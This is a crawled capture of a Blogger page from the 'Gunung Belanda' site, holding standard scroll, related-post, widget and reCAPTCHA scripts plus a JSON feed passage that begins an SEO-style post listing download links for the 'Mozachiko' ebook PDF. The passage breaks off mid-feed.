t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWGM9GpSGy1DP9XB4E90KXH-VFs0fnRZohaNfVyB7HSbLYemdBhgmpvqRANzCPCdkawwJpa4BWUDEUfST05hOnz4FrfrN6ryE9sOgc_F947h-YiXdC-QIqVI50gHwHq8R95oeoRmpZoNc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".loader").fadeOut("slow");
    jQuery(".preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5sZ1eZvdlvziFb7RTt8PuDTNVugg:1768895940920';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6139385686786815122','//www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html','6139385686786815122');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6139385686786815122', 'title': 'Gunung Belanda', 'url': 'https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html', 'canonicalUrl': 'https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html', 'homepageUrl': 'https://www.gunungbelanda.com/', 'searchUrl': 'https://www.gunungbelanda.com/search', 'canonicalHomepageUrl': 'https://www.gunungbelanda.com/', 'blogspotFaviconUrl': 'https://www.gunungbelanda.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gunung Belanda - RSS\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6139385686786815122/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gunung Belanda - Atom\x22 href\x3d\x22https://www.gunungbelanda.com/feeds/1436279902847028304/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1729485018436945', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1436279902847028304', 'pageName': 'ebook berani tidak disukai', 'pageTitle': 'Gunung Belanda: ebook berani tidak disukai', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ebook berani tidak disukai', 'description': '', 'url': 'https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1436279902847028304}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'sidebar', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML997', 'sidebar', document.getElementById('HTML997'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'sidebar', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'sidebar', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '6139385686786815122', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6PJvhtGJnfWXzqGgwkBnCizstqsA:1768895940921', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GUNl6vKFmy1mrIQsLPusxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895943679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gunungbelanda.com/feeds/posts/default/-/information?alt=json-in-script&max-results=3&callback=jQuery111007946044397689327_1768895941430&_=1768895941431
body_size: 7627
content:
// API callback
jQuery111007946044397689327_1768895941430({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122"},"updated":{"$t":"2026-01-19T16:03:14.121-08:00"},"category":[{"term":"Hosting"},{"term":"Loans"},{"term":"Attorney"},{"term":"Inggris2372022"},{"term":"Mortgage"},{"term":"Inggris3122"},{"term":"information"},{"term":"Lawyer"},{"term":"Inggris1872022"},{"term":"payor"},{"term":"Claim"},{"term":"Pamekasan"},{"term":"Sekolah"},{"term":"gsmarena"},{"term":"Inggris1322"},{"term":"Inggris2522"},{"term":"Inggris2722"},{"term":"Tekno"},{"term":"Samsung"},{"term":"Cara Daftar"},{"term":"Kredit"},{"term":"Soal Ujian"},{"term":"Inggris1022"},{"term":"Inggris1922"},{"term":"Inggris2122"},{"term":"Ritel"},{"term":"Inggris"},{"term":"Picture"},{"term":"Flashing"},{"term":"Shopee"},{"term":"Inggris0522"},{"term":"London"},{"term":"Acer"},{"term":"Domain"},{"term":"Adidas"},{"term":"Prov. Jawa Timur"},{"term":"Alfastore"},{"term":"Tlanakan"},{"term":"Inggris1622"},{"term":"Inggris3022"},{"term":"Inggris1172022"},{"term":"Inggris772022"},{"term":"Makan"},{"term":"Rumah"},{"term":"Palengaan"},{"term":"Pegantenan"},{"term":"Grosir"},{"term":"Pakong"},{"term":"Kota Probolinggo"},{"term":"Waru"},{"term":"Luar Negeri"},{"term":"Acome"},{"term":"Proppo"},{"term":"Flashing Sony"},{"term":"Belanja"},{"term":"Firmware"},{"term":"Pasean"},{"term":"Toko"},{"term":"Kab. Malinau"},{"term":"Prov. Kalimantan Utara"},{"term":"Malaysia"},{"term":"Kadur"},{"term":"Galis"},{"term":"Kota Batu"},{"term":"INFORMASI"},{"term":"Acmic"},{"term":"Pademawu"},{"term":"Larangan"},{"term":"Kue"},{"term":"Allbox"},{"term":"Acefast"},{"term":"Kec. Batu"},{"term":"Warnet"},{"term":"APPS ANDROID"},{"term":"WINDOWS"},{"term":"Adamelement"},{"term":"Kec. Kanigaran"},{"term":"Kota Kinabalu"},{"term":"Aito"},{"term":"Keyboard Test"},{"term":"Amazfit"},{"term":"Kec. Kademangan"},{"term":"Advan"},{"term":"Kec. Bumiaji"},{"term":"Kec. Mayangan"},{"term":"Kec. Kedopok"},{"term":"Manajemen"},{"term":"Kec. Junrejo"},{"term":"Indomaret"},{"term":"Kec. Wonoasih"},{"term":"S7"},{"term":"Tawau"},{"term":"Kec. Malinau Kota"},{"term":"Kec. Malinau Utara"},{"term":"Sabah"},{"term":"S6"},{"term":"Kec. Malinau Barat"},{"term":"Serawak"},{"term":"Sandakan"},{"term":"Android"},{"term":"LINUX"},{"term":"J3"},{"term":"Kec. Malinau Selatan Hilir"},{"term":"Tab S2"},{"term":"Belajar"},{"term":"Kec. Pujungan"},{"term":"Keningau"},{"term":"S8"},{"term":"Whatsapp"},{"term":"Kec. Mentarang"},{"term":"Kec. Mentarang Hulu"},{"term":"A8"},{"term":"Arab Saudi"},{"term":"Kec. Malinau Selatan Hulu"},{"term":"Kec. Sungai Boh"},{"term":"Wikipedia"},{"term":"Apps"},{"term":"J5"},{"term":"Kec. Bahau Hulu"},{"term":"Kec. Kayan Hulu"},{"term":"Kec. Kayan Selatan"},{"term":"Kec. Malinau Selatan"},{"term":"Edukasi"},{"term":"Exe"},{"term":"Kec. Kayan Hilir"},{"term":"Kec. Sungai Tubu"},{"term":"Artis"},{"term":"Deddy Corbuzier"},{"term":"J1 Ace"},{"term":"PC"},{"term":"Wifi"},{"term":"Apk"},{"term":"Davao City"},{"term":"Editing"},{"term":"Filipina"},{"term":"Kundasang"},{"term":"Loker"},{"term":"Odin"},{"term":"Lirik"},{"term":"Asus"},{"term":"Bahasa"},{"term":"Bangkok"},{"term":"Beaufort"},{"term":"Belanda"},{"term":"Cairo"},{"term":"Install"},{"term":"Japan"},{"term":"Jeddah"},{"term":"Kuala Lumpur"},{"term":"Mekkah"},{"term":"Mesir"},{"term":"Mikrotik"},{"term":"Moskow"},{"term":"Myanmar"},{"term":"Nabawan"},{"term":"Photo"},{"term":"Riyadh"},{"term":"Rusia"},{"term":"S5"},{"term":"S5 Mini"},{"term":"Server"},{"term":"Singapura"},{"term":"Thailand"},{"term":"Tokyo"},{"term":"Wassenaar"},{"term":"Yangon"},{"term":"rtrwnet"},{"term":"Anime"},{"term":"Driver"},{"term":"Jaringan"},{"term":"Johor Bahru"},{"term":"Kinabatangan"},{"term":"Lebah"},{"term":"Masapol Sipitang"},{"term":"Naruto"},{"term":"Papar"},{"term":"Penjualan"},{"term":"Sammobile"},{"term":"Tanya"},{"term":"Xiaomi"},{"term":"A01"},{"term":"A5"},{"term":"Adb"},{"term":"AnyDesk"},{"term":"Article"},{"term":"Bimtek"},{"term":"Bunga"},{"term":"Discord"},{"term":"Firmwares"},{"term":"GIS ArcMap 10.3"},{"term":"Game"},{"term":"Harga Alcatel"},{"term":"Herbal"},{"term":"Hotspot"},{"term":"Infomasi"},{"term":"Inggris672022"},{"term":"Jamu"},{"term":"Kandang"},{"term":"Kran"},{"term":"Kudat"},{"term":"Nyeor Ejuh"},{"term":"Olt"},{"term":"Pertanian"},{"term":"Peternakan"},{"term":"Piala Dunia"},{"term":"Pppoe"},{"term":"Reset"},{"term":"Review"},{"term":"Rom"},{"term":"Sam fw"},{"term":"Slat"},{"term":"Speed"},{"term":"Switch"},{"term":"TV"},{"term":"Tanaman"},{"term":"Tenom"},{"term":"Ternak"},{"term":"V"},{"term":"Vitamin"},{"term":"Vivo"},{"term":"WordPress"},{"term":"Xampp"}],"title":{"type":"text","$t":"Gunung Belanda"},"subtitle":{"type":"html","$t":"Gunungbelanda.com - Information Center of Search Engine"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/-\/information?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/search\/label\/information"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/-\/information\/-\/information?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2935"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-4419961104082580078"},"published":{"$t":"2024-04-08T11:10:00.000-07:00"},"updated":{"$t":"2025-01-20T17:19:03.518-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information"}],"title":{"type":"text","$t":"pdf mozachiko"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/gunungbelanda.com\"\u003EGunung Belanda\u003C\/a\u003E\u003C\/b\u003E – On this occasion I will share information about \u003Cb\u003Epdf mozachiko \u003C\/b\u003Efor those readers who need the article as knowledge for us.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPoEMFbWwqAB-XPnizvgurdz3wh-MJTGWdk7gY3o49NFlHDHg72YsCOZ4E-WA2n7b2r5sHGjt9TmhLCqCDOfbxI1YAY9uKQS-9ZP1PSI02WdcDdQgRItJ2vBCAzgnJ9ep5QrABtGXlWKfJmwpEl41QPLlOH4mWseeUBPevLEoRCtxK7YRp2KUjh5jWy-U\/s369\/pdf%20mozachiko.PNG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"pdf mozachiko\" border=\"0\" data-original-height=\"327\" data-original-width=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPoEMFbWwqAB-XPnizvgurdz3wh-MJTGWdk7gY3o49NFlHDHg72YsCOZ4E-WA2n7b2r5sHGjt9TmhLCqCDOfbxI1YAY9uKQS-9ZP1PSI02WdcDdQgRItJ2vBCAzgnJ9ep5QrABtGXlWKfJmwpEl41QPLlOH4mWseeUBPevLEoRCtxK7YRp2KUjh5jWy-U\/s16000\/pdf%20mozachiko.PNG\" title=\"pdf mozachiko\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Epdf mozachiko\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong\u003Epdf mozachiko\u003C\/strong\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EMozachiko PDF\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;–\nScribd\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Ewww.scribd.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EMozachiko\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E.\u003Cb\u003Epdf\u003C\/b\u003E\u0026nbsp;–\nFree ebook download as\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;File (.\u003Cb\u003Epdf\u003C\/b\u003E), Text File\n(.txt) or read book online for free.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EMozachiko\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E.\u003Cb\u003Epdf\u003C\/b\u003E\u0026nbsp;–\nPDFCOFFEE.COM\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003Epdfcoffee.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003EHome;\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E.\u003Cb\u003Epdf\u003C\/b\u003E.\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E.\u003Cb\u003Epdf\u003C\/b\u003E.\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E.\u003Cb\u003Epdf\u003C\/b\u003E.\nAuthor \/ Uploaded; Fadyah Regita Uswatun Hasanah. BIGBOOKS BIGBOOKS BIGBOOKS\nBIGBOOKS BIGBOOKS BIGBOOKS\u0026nbsp;…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blog\/post\/edit\/6139385686786815122\/4419961104082580078\"\u003E\u003Cspan style=\"color: blue;\"\u003EDownload\u0026nbsp;\u003Cb\u003EPDF\u003C\/b\u003E\u0026nbsp;–\u0026nbsp;\u003Cb\u003EMozachiko\u003C\/b\u003E.\u003Cb\u003Epdf\u003C\/b\u003E\u0026nbsp;[1q7ezzw83r0v]\n– DOKU.PUB\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-left: 36.0pt; 